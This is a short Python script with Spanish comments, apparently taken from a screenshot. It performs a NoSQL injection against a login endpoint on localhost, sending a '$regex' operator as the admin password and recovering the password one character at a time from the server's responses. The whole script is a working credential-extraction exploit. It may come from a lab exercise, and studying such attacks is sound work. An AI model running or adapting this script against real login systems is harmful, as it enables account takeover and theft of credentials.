 13 # Variables globales
14 login_url = "http://localhost:4000/user/login"
15 characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
16
17 def makeNoSQLI():
18
19     password = ""
20
21     p1 = log.progress("Fuerza bruta")
22     p1.status("Iniciando proceso de fuerza bruta")
23
24     time.sleep(2)
25
26     p2 = log.progress("Password")
27
28     for position in range(0, 24):
29         for character in characters:
30
31             post_data = '{"username":"admin","password":{"$regex":"^%s%s"}}' % (password,character)
32
33             p1.status(post_data)
34
35             headers = {'Content-Type': 'application/json'}
36
37             r = requests.post(login_url, headers=headers, data=post_data)
38
39             if "Logged in as user" in r.text:
40                 password += character
41                 p2.status(password)
42                 break
43
44 if __name__ == '__main__':
45
46     makeNoSQLI()